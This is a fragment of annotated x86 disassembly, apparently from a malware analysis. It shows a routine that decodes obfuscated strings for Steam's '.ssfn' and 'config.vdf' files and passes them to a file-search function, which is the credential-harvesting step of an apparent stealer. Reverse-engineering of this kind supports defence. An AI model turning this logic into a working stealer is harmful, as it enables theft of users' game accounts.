 loc_45DCD5:
mov cl, 2Dh
mov dword ptr [ebp-22h], 4B5E5E2Dh
mov word ptr [ebp-1Eh], 743h ; .ssfn*
mov [ebp-1Ch], bl
mov eax, ebx
mov [ebp-104h], eax
loc_45DCEF:
cmp eax, 5
jnb short loc_45DD04
loc_45DD04:
mov [ebp-1Ch], bl
lea eax, [ebp-21h]
push eax
lea ecx, [ebp-98h]
call func_init_01
push ebx
push 1
push dword ptr [ebp+8]
lea eax, [ebp-98h]
push eax
lea eax, [ebp-0E8h]
push eax
mov ecx, esi
call func_FindFiles
lea ecx, [ebp-98h]
call func_runtime_stuff
mov cl, 54h
mov dword ptr [ebp-0A7h], 3B370854h
mov dword ptr [ebp-0A3h], 333D323Ah
mov dword ptr [ebp-9Fh], 227A7E08h
mov word ptr [ebp-9Bh], 3230h ; config.vdf
mov [ebp-99h], bl
mov eax, ebx
mov [ebp-108h], eax